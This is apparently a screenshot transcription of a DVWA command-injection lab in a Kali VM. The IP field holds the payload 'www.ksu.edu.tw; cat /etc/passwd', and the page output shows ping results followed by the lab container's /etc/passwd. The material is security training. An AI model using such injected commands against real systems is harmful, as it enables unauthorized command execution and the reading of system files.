 Kali2019_v2_Docker_DVWA [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Firefox ESR Tue 22:40 1
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
127.0.0.1/vulnerabilities/exec/#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Enter an IP address: www.ksu.edu.tw; cat /etc/passwd Submit
PING www.ksu.edu.tw (120.114.100.65): 56 data bytes
64 bytes from 120.114.100.65: icmp_seq=0 ttl=252 time=0.682 ms
64 bytes from 120.114.100.65: icmp_seq=1 ttl=252 time=1.518 ms
64 bytes from 120.114.100.65: icmp_seq=2 ttl=252 time=0.913 ms
64 bytes from 120.114.100.65: icmp_seq=3 ttl=252 time=0.928 ms
--- www.ksu.edu.tw ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.682/1.010/1.518/0.309 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
Right Ctrl